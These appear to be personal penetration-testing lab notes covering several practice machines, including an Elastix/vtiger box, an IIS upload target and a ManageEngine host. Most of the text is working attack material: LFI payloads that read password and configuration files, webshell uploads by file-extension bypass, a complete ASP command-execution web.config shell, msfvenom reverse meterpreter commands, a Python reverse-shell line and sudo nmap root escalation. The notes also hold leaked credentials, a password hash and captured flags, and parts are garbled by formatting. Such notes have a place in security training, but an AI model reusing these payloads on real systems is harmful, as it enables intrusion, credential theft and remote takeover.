https://10.11.1.217/vtigercrm/modules/com\_vtiger\_workflow/sortfieldsjson.php?module\_name=../

../../../../../../../etc/passwd%00

We used lfi for the logo to be uploaded with CRM5 Settings -> settings company details.

WE upload logo as "c99.php;.jpg" then use burp suite to intercept it and change the file extension to c99.php

The use of b374k is always very helpful better than c99.php

<https://10.11.1.217/vtigercrm/test/>

This is the LFI way : <https://10.11.1.217/vtigercrm/test/logo/c99.php>

For some reason it didn’t work again so I used b374k.php shell which is amazing

<https://webshell.co/>

Linux enumeration :

//shadow file was attempted to be cracked but no results root:$1$uF5XC.Im$8k0Gkw4wYaZkNzuOuySIx/:16902:0:99999:7:::

**The machine is running :**

CentOS release 5.6 (Final)

/tmp>uname -mrs

Linux 2.6.18-238.12.1.el5 i686

/tmp>

**//An email for the user asterisk which we were logged in as but nothing really about it l**

Thu, 21 Apr 2016 00:37:01 -0400 - No event handler for event 'fullybooted'

From [asterisk@hotline.localdomain](mailto:asterisk@hotline.localdomain) Tue May 15 08:40:14 2018 Return-Path: [<asterisk@hotline.lo](mailto:asterisk@hotline.localdomain)c[aldomain>](mailto:asterisk@hotline.localdomain)

X-Original-To: asterisk

Delivered-To: [asterisk@hotline.localdomain](mailto:asterisk@hotline.localdomain)

Received: by hotline.localdomain (Postfix, from userid 100) id A8215D2BDF; Tue, 15 May 2018 08:40:14 -0400 (EDT)

From: [root@hotline.localdomain](mailto:root@hotline.localdomain) (Cron Daemon) To: [asterisk@hotline.localdomain](mailto:asterisk@hotline.localdomain)

Subject: Cron <asterisk@hotline> /var/lib/asterisk/bin/freepbx-cron- scheduler.php

Content-Type: text/plain; charset=UTF-8

Auto-Submitted: auto-generated X-Cron-Env: <SHELL=/bin/sh>

X-Cron-Env: <HOME=/var/lib/asterisk> X-Cron-Env: <PATH=/usr/bin:/bin>

1. Cron-Env: <LOGNAME=asterisk> X-Cron-Env: <USER=asterisk>

Message-Id: [<20180](mailto:20180515124014.A8215D2BDF@hotline.localdomain)5[15124014.A8215D2BDF@hotline.localdomain](mailto:20180515124014.A8215D2BDF@hotline.localdomain)> Date: Tue, 15 May 2018 08:37:01 -0400 (EDT)

Tue, 15 May 2018 08:37:01 -0400 - Got event.. fullybooted

Tue, 15 May 2018 08:37:01 -0400 - No event handler for event 'fullybooted'

**After looking around I noticed the "sudo -l" command shows a lot of commands are available as sudo to the asterisk user**

Then after having a look I noticed NMAP is there meaning I can run NMAP as sudo!

//NMAP EXPLOIT

So make sure you are running NMAP as "sudo" "sudo nmap --interactive"

!sh Id



Not shown: 65520 closed ports PORT STATE SERVICE VERSION

| 1024 1a:f6:e5:4c:f5:65:5c:a3:79:ce:e1:30:f9:5a:9c:af (DSA)

|\_ 2048 b1:9e:c8:ea:eb:4c:fc:55:cb:1e:4d:4c:40:6e:80:f2 (RSA)

|\_http-server-header: Apache/2.2.3 (CentOS)

|\_http-title: Did not follow redirect to <https://10.11.1.217/>

| program version port/proto service

| http-robots.txt: 1 disallowed entry

|\_/

|\_http-server-header: Apache/2.2.3 (CentOS)

| Not valid before: 2012-03-23T19:29:13

|\_Not valid after: 2013-03-23T19:29:13 MAC Address: 00:50:56:89:23:F0 (VMware)

Aggressive OS guesses: Linux 2.6.18 We know FREE PBX is not installed

root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash distcache:x:94:94:Distcache:/:/sbin/nologin

vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin

cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash dbus:x:81:81:System message bus:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin

mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin

rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin spamfilter:x:500:500::/home/spamfilter:/bin/bash haldaemon:x:68:68:HAL daemon:/:/sbin/nologin

xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin

# beep

28 June 2018

17:35

jEhdIekWmdjE Password admin

The machine was running elastix 2.2.x so we just googled it and got the Vtiger exploit : <https://www.exploit-db.com/exploits/37637/>

<https://www.exploit-db.com/exploits/18650/>

#LFI Exploit:

/vtigercrm/graph.php?current\_language=../../../../../../../..//etc/amportal.conf%00&module=Accoun ts&action

This will give you the config files , always **remember when you have a LFI look at the config for that application might be viewable! In this case it was!**

#### //The password file config

AMPDBHOST=localhost AMPDBENGINE=mysql

# AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109

AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin

#AMPMGRPASS=amp111

AMPMGRPASS=jEhdIekWmdjE

After login we managed to upload a reverss shell using the compnay details -

>then uploading a picture set burp to change the "shell.php;.jpg" to shell.php then go to :

Upload : [https://10.10.10.7/vtigercrm/index.php?parenttab=Settings&module=Settings&action=Organization](https://10.10.10.7/vtigercrm/index.php?parenttab=Settings&module=Settings&action=OrganizationConfig) [Config](https://10.10.10.7/vtigercrm/index.php?parenttab=Settings&module=Settings&action=OrganizationConfig)

<https://10.10.10.7/vtigercrm/test/logo/php-reverse-shell.php>

Once got shell " sudo -l" you will see nmap is there you can run nmap as sudo and have root shell :

sh-3.2$ sudo nmap --interactive

Starting Nmap V. 4.11 ( <http://www.insecure.org/nmap/>) Welcome to Interactive Mode -- press h <enter> for help nmap> !sh

id

uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) cd /root

ls

anaconda-ks.cfg

elastix-pr-2.2-1.i386.rpm install.log install.log.syslog postnochroot

root.txt

webmin-1.570-1.noarch.rpm cat root.txt

D88e006123842106982acce0aaf453f0



# bounty

05 July 2018

17:35

the use of the bounty

gobuster -u [http://10.10.10.93](http://10.10.10.93/) -w /usr/share/wordlists/dirbuster/directory-list-2.3- medium.txt -t 110 -x asp,txt,aspx,exe,js

Gobuster v1.2 OJ Reeves (@TheColonial)

=====================================================

[+] Mode : dir

[+] Url/Domain : <http://10.10.10.93/> [+] Threads : 110

[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [+] Status codes : 301,302,307,200,204

[+] Extensions : .asp,.txt,.aspx,.exe,.js

=====================================================

/transfer.aspx (Status: 200)

**\*\*\*\*\*\* knowing your target well!**

so think of the thing your dirbusting.. if your looking for a page that is asp it wont work on apache.. so make sure your check nikto then the header of the application the website is writting in and then add that extension to gobuster. This will make sure all of the above "-x" extensions is used.

after finding the transfer.aspx we manage to upload something

msfvenom -p windows/meterpreter/reverse\_tcp LHOST=10.10.14.6 LPORT=5558 -f asp > shell.asp

msfvenom -p windows/meterpreter/reverse\_tcp LHOST=10.10.14.6 LPORT=5558 -f asp > shell5558.asp

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

the use of the file upload is not working i need to bypss jpg.

The content or header doesn't work so it doesn't check that, what it checks is the file format so i need to double bypass or something else.

so this works when we get passed the jpg : <http://10.10.10.93/UploadedFiles/zeus.jpg>

<http://10.10.10.93/transfer.aspx/transfer.aspx>

Get a new meterpreter shell for asp

So we know our target is IIS 7 so the jpg bypass wont work, we need to upload a web.config file. This is the file which can be inserted with malicous stuff. Like a command line asp .

The below is example, however pay attention if it’s not a windows 2008 + there will not be a "/inetpub/wwwroot/ " which we can write to so make sure you change the highlighted section.

<<aGbbnqNh.txt>>

<?xml version="1.0" encoding="UTF-8"?>

<configuration>

<system.webServer>

<handlers accessPolicy="Read, Script, Write">

<add name="web\_config" path="\*.config" verb="\*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />

</handlers>

<security>

<requestFiltering>

<fileExtensions>

<remove fileExtension=".config" />

</fileExtensions>

<hiddenSegments>

<remove segment="web.config" />

</hiddenSegments>

</requestFiltering>

</security>

</system.webServer>

</configuration>

<%@ LANGUAGE = VBScript.Encode%>

<%

Dim oScript Dim oScriptNet

Dim oFileSys, oFile

Dim szCMD, szTempFile On Error Resume Next

' -- create the COM objects that we will be using -- ' Set oScript = Server.CreateObject("WSCRIPT.SHELL")

Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")

Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")

' -- check for a command that we have posted -- ' szCMD = Request.Form(".CMD")

If (szCMD <> "") Then

' -- Use a poor man's pipe ... a temp file -- '

szTempFile = "C:\inetpub\wwwroot\UploadedFiles\" & oFileSys.GetTempName( ) Call oScript.Run ("cmd.exe /c " & szCMD & " > " & szTempFile, 0, True)

Set oFile = oFileSys.OpenTextFile (szTempFile, 1, False, 0) End If

%>

<HTML>

<BODY>

<FORM action="<%= Request.SserverVariables("URL") %>" method="POST">

<input type=text name=".CMD" size=45 value="<%= szCMD %>">

<input type=submit value="Run">

</FORM>

<PRE>

<%= "\\" & oScriptNet.ComputerName & "\" & oScriptNet.UserName %>

<br>

<%

If (IsObject(oFile)) Then

' -- Read the output from our command and remove the temp file -- ' On Error Resume Next

Response.Write Server.HTMLEncode(oFile.ReadAll) oFile.Close

Call oFileSys.DeleteFile(szTempFile, True) End If

%>

</BODY>

</HTML>

Then we managed to execute a shell back to my machine :

msfvenom -p windows/meterpreter/reverse\_tcp LHOST=10.10.14.6 LPORT=5558 -f exe > shell.exe

\\10.10.14.6\ROPNOP\shell.exe

Privieldge scaltion

Host Name: BOUNTY

OS Name: Microsoft Windows Server 2008 R2 Datacenter OS Version: 6.1.7600 N/A Build 7600

OS Manufacturer: Microsoft Corporation OS Configuration: Standalone Server

OS Build Type: Multiprocessor Free Registered Owner: Windows User Registered Organization:

Product ID: 55041-402-3606965-84760

Original Install Date: 5/30/2018, 12:22:24 AM System Boot Time: 7/6/2018, 12:46:37 AM System Manufacturer: VMware, Inc.

System Model: VMware Virtual Platform System Type: x64-based PC Processor(s): 1 Processor(s) Installed.

* 1. : AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~1996 Mhz BIOS Version: Phoenix Technologies LTD 6.00, 4/5/2016

Windows Directory: C:\Windows

System Directory: C:\Windows\system32 Boot Device: \Device\HarddiskVolume1 System Locale: en-us;English (United States)

Input Locale: en-us;English (United States)

Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul Total Physical Memory: 2,047 MB

Available Physical Memory: 1,617 MB Virtual Memory: Max Size: 4,095 MB Virtual Memory: Available: 3,641 MB Virtual Memory: In Use: 454 MB Page File Location(s): C:\pagefile.sys Domain: WORKGROUP Logon Server: N/A

Hotfix(s): N/A

Network Card(s): 1 NIC(s) Installed.

[01]: Intel(R) PRO/1000 MT Network Connection Connection Name: Local Area Connection DHCP Enabled: No

IP address(es) [01]: 10.10.10.93

|  |  |
| --- | --- |
| set AutoRunScript post/windows/manage/migrate | This will move you to a x64 process |

The use of the x64 payload and meterpreter handler ensures we are getting a x64 session and can run post exploits for the correct architecture so it will end up working.

Use "run post/multi/recon/local\_exploit\_suggester"

The exploit used : **windows/local/ms10\_092\_schelevator**

Windows 2008 r2 x64

//proof

Volume in drive C has no label. Volume Serial Number is 5084-30B0

Directory of c:\Users\Administrator\Desktop

05/31/2018 12:18 AM <DIR> .

05/31/2018 12:18 AM <DIR> ..

05/31/2018 12:18 AM 282 desktop.ini

05/31/2018 12:18 AM 32 root.txt

2 File(s) 314 bytes

2 Dir(s) 11,880,316,928 bytes free

c:\Users\Administrator\Desktop>type root.txt type root.txt **c837f7b699feef5475a0c079f9d4f5ea**

# Exam tips

14 May 2018

10:20

The windows exploits that might be use :

Microsoft Windows NT/2K/XP/2K3/VISTA/2K8/7 NtVdmControl()->KiTrap0d local ring0 exploit. Google flags this as malware so only use this if you know what you are doing. The password to unarchive this zip is the word "infected"

<https://packetstormsecurity.com/filedesc/KiTrap0D.zip.html>

Th download : <https://packetstormsecurity.com/files/download/85449/KiTrap0D.zip>

How to use :

Upload the vdmexploit.dll and the vdmallowed.exe and then execute the .exe and migrate to the PID and become root . T

Password for it is infected Another Exploit :

<https://github.com/hexx0r/CVE-2016-0051> - MS-016 Also : ms09-050, ms08-067, ms17-010

So if you had a python which was being executed by root we can edit it and include the reverse shell python by make it a single like each one

# File Edit View Search Terminal Help import socket, subprocess, os s=socket. socket (socket. AF INET, socket. SOCK STREAM) s. ( "10.10.14.3@" , 1234)) os. dup2(s. fileno() , 0) os.dup2(s. os.dup2(s. Reel

06 July 2018

12:21

# 145

Tuesday, May 15, 2018

6:27 PM

The enumeration stage showed that the service 8080 is using engine service desk

Default pass :

Administrator administrator

The service is vulnerable to LFI and JSP upload the below script was used <https://github.com/Trek333/ManageEngineFileUploadExploit>

//create the JSP handler add the cookies ( the first value in burp suite) then listen for the shell coming back!!

**Once connected the service was running as root and captured the the proof.txt**

//REF

//NMAP

root@kali:~# nmap -sS -sV 10.11.1.145 -T 4 -A -O

Starting Nmap 7.50 ( [https://nmap.org](https://nmap.org/) ) at 2018-05-15 12:29 EDT Nmap scan report for 10.11.1.145

Host is up (0.11s latency). Not shown: 995 filtered ports

PORT STATE SERVICE VERSION

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

445/tcp open microsoft-ds Windows Server (R) 2008 Standard 6001 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)

3389/tcp open ssl/ms-wbt-server?

| ssl-cert: Subject: commonName=HELPDESK

| Not valid before: 2016-12-15T14:30:47

|\_Not valid after: 2017-06-16T14:30:47

|\_ssl-date: 2018-05-15T16:28:26+00:00; -2m17s from scanner time. 8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1

| http-cookie-flags:

| /:

| JSESSIONID:

|\_ httponly flag not set

|\_http-server-header: Apache-Coyote/1.1

|\_http-title: ManageEngine ServiceDesk Plus MAC Address: 00:50:56:B8:D7:AC (VMware)

Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port

Device type: general purpose|phone|specialized

Running (JUST GUESSING): Microsoft Windows 7|8|Phone|2008|8.1|Vista (96%)

OS CPE: cpe:/o:microsoft:windows\_7 cpe:/o:microsoft:windows\_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows\_server\_2008:r2 cpe:/o:microsoft:windows\_8.1 cpe:/o:microsoft:windows\_vista::- cpe:/o:microsoft:windows\_vista::sp1

Aggressive OS guesses: Microsoft Windows 7 (96%), Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8

(91%), Microsoft Windows 7 Professional or Windows 8 (91%), Microsoft

Windows 7 SP1 or Windows Server 2008 R2 (91%), Microsoft Windows 7 SP1

or Windows Server 2008 SP2 or 2008 R2 SP1 (91%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (91%)

No exact OS matches for host (test conditions non-ideal). Network Distance: 1 hop

Service Info: Host: HELPDESK; OS: Windows; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows\_server\_2008:r2

Host script results:

|\_clock-skew: mean: -2m17s, deviation: 0s, median: -2m17s

|\_nbstat: NetBIOS name: HELPDESK, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b8:d7:ac (VMware)

| smb-os-discovery:

| OS: Windows Server (R) 2008 Standard 6001 Service Pack 1 (Windows Server (R) 2008 Standard 6.0)

| OS CPE: cpe:/o:microsoft:windows\_server\_2008::sp1

| Computer name: HELPDESK

| NetBIOS computer name: HELPDESK\x00

| Workgroup: WORKGROUP\x00

|\_ System time: 2018-05-15T09:28:26-07:00

| smb-security-mode:

| account\_used: guest

| authentication\_level: user

| challenge\_response: supported

|\_ message\_signing: disabled (dangerous, but default)

|\_smbv2-enabled: Server supports SMBv2 protocol

TRACEROUTE

HOP RTT ADDRESS

1 109.35 ms 10.11.1.145

# 146 -Susie

Tuesday, May 15, 2018

9:58 PM

OS :

uname -a

Linux susie 2.6.32-5-686 #1 SMP Mon Jun 13 04:13:06 UTC 2011 i686

GNU/Linux lsb\_release -a

//bin/sh: line 20: lsb\_release: command not found

cat /etc/issue

Debian GNU/Linux 6.0 \n \l

//exploit

[https://github.com/Muhammd/ProFTPD-](https://github.com/Muhammd/ProFTPD-1.3.3a/blob/master/ProFTPD_exploit.py) [1.3.3a/blob/master/ProFTPD\_exploit.py](https://github.com/Muhammd/ProFTPD-1.3.3a/blob/master/ProFTPD_exploit.py)

Setup the php reverse shell handler , the reason ftp shells reverse ones is because they do not do "/bin/sh" automatically and we need to use the **"CMD=/bin/sh"**





